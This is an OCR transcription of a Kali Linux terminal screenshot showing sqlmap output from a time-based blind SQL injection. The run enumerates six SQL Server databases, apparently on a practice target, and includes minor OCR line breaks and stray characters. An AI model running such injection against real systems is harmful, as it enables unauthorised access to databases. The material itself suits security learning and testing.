 gwlsy@kali: ~ × gwlsy@kali: ~/Documents × gwlsy@kali: ~/Documents ×
..................... (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/
n] y
[12:52:29] [WARNING] it is very important to not stress the network connection during usage of tim
e-based payloads to prevent potential disruptions
7
[12:52:36] [WARNING] reflective value(s) found and filtering out of statistical model, please wait
.............................. (done)
a
[12:52:57] [INFO] adjusting time delay to 1 second due to good response times
cuforum
[12:53:29] [INFO] retrieved: acuservice
[12:54:08] [INFO] retrieved: master
[12:54:35] [INFO] retrieved: model
[12:54:59] [INFO] retrieved: msdb
[12:55:18] [INFO] retrieved: tempdb
[12:55:47] [INFO] retrieved:
[12:55:47] [WARNING] in case of continuous data retrieval problems you are advised to try a switch
'--no-cast' or switch '--hex'
available databases [6]:
[*] acuforum
[*] acuservice
[*] master
[*] model
[*] msdb
[*] tempdb